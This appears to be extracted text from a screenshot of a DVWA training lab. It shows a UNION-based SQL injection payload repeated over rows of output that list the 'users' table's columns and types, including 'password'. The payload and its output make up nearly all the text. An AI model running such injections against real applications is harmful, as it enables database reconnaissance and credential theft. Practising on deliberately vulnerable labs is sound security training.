 ID: 1 '  union select column_name, data_type FROM information_schema.columns WHERE table_schema = 'dvwa'   AND table_name = 'users' #
First name: admin
Surname: admin
ID: 1 '  union select column_name, data_type FROM information_schema.columns WHERE table_schema = 'dvwa'   AND table_name = 'users' #
First name: user_id
Surname: int
ID: 1 '  union select column_name, data_type FROM information_schema.columns WHERE table_schema = 'dvwa'   AND table_name = 'users' #
First name: first_name
Surname: varchar
ID: 1 '  union select column_name, data_type FROM information_schema.columns WHERE table_schema = 'dvwa'   AND table_name = 'users' #
First name: last_name
Surname: varchar
ID: 1 '  union select column_name, data_type FROM information_schema.columns WHERE table_schema = 'dvwa'   AND table_name = 'users' #
First name: user
Surname: varchar
ID: 1 '  union select column_name, data_type FROM information_schema.columns WHERE table_schema = 'dvwa'   AND table_name = 'users' #
First name: password
Surname: varchar
ID: 1 '  union select column_name, data_type FROM information_schema.columns WHERE table_schema = 'dvwa'   AND table_name = 'users' #
First name: avatar
Surname: varchar
ID: 1 '  union select column_name, data_type FROM information_schema.columns WHERE table_schema = 'dvwa'   AND table_name = 'users' #
First name: last_login
Surname: timestamp
ID: 1 '  union select column_name, data_type FROM information_schema.columns WHERE table_schema = 'dvwa'   AND table_name = 'users' #
First name: failed_login
Surname: int